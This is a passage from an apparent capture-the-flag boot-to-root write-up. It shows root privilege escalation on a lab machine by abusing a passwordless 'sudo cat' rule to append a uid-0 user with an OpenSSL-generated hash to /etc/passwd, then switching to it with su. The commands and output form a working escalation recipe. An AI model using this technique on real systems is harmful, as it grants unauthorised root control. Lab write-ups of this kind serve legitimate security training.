 hbeale@slax:~$ sudo -l
User hbeale may run the following commands on this host:
(root) NOEXEC: /bin/ls, (root) /usr/bin/cat, (root)
/usr/bin/more, (root) !/usr/bin/su *root*
(root) NOPASSWD: /usr/bin/cat
Now back to our local machine, here we will use the OpenSSL command to create a password salt for our
new user that we will use to log into the target machine.
1 openssl passwd -1 -salt user3 pass123
root@kali:~# openssl passwd -1 -salt user3 pass123
$1$user3$rAGRVf5p2jYTqtqOW5cPu/
On the Target machine, we use the cat command to edit the /etc/passwd file with the login credentials of
the user we meant to create (which is going to have the root privileges).
1 sudo /usr/bin/cat >> /etc/passwd
After successfully edit the /etc/passwd file, we will substitute the new user we created using the su command. After
entering the password which we created earlier, we login to the root shell.
This concludes this Boot to Root Challenge.
hbeale@slax:~$ sudo /usr/bin/cat >> /etc/passwd
hack:$1$user3$rAGRVf5p2jYTqtqOW5cPu/:0:0:/root:/bin/bash
^C
hbeale@slax:~$ su hack
www.hackingarticles.in
Password: *******
root@slax:/home/hbeale# id
uid=0(root) gid=0(root) groups=0(root)